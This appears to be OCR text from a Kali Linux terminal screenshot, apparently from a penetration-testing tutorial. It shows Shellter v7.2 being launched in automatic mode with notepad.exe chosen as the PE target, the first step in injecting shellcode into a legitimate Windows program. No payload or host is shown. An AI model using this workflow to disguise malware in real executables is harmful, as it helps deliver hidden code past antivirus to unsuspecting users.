 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo shellter
[sudo] password for kali:
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.2
www.ShellterProject.com Wine Mode
Choose Operation Mode - Auto/Manual (A/M/H): A
PE Target: /home/kali/Downloads/notepad.exe